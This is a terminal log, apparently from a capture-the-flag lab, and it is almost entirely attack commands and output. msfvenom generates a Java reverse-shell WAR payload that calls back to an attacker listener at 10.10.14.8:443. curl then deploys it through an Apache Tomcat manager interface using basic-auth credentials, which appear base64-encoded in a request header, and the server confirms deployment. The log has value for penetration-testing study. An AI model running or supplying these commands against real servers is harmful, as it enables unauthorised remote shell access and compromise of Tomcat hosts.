 ┌──(root㉿kali)-[~]
└─# msfvenom -p java/shell_reverse_tcp lhost=10.10.14.8 lport=443 -f war -o shell.war
Payload size: 13032 bytes
Final size of war file: 13032 bytes
Saved as: shell.war
┌──(root㉿kali)-[~]
└─# curl -v -u tomcat --upload-file shell.war "http://10.10.10.194:8080/manager/text/deploy?path=/foo&update=true"
Enter host password for user 'tomcat':
*   Trying 10.10.10.194:8080...
* Connected to 10.10.10.194 (10.10.10.194) port 8080
* using HTTP/1.x
* Server auth using Basic with user 'tomcat'
> PUT /manager/text/deploy?path=/foo&update=true HTTP/1.1
> Host: 10.10.10.194:8080
> Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==
> User-Agent: curl/8.15.0
> Accept: */*
> Content-Length: 13032
>
* upload completely sent off: 13032 bytes
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Mon, 08 Sep 2025 08:12:15 GMT
<
OK - Deployed application at context path [/foo]
* Connection #0 to host 10.10.10.194 left intact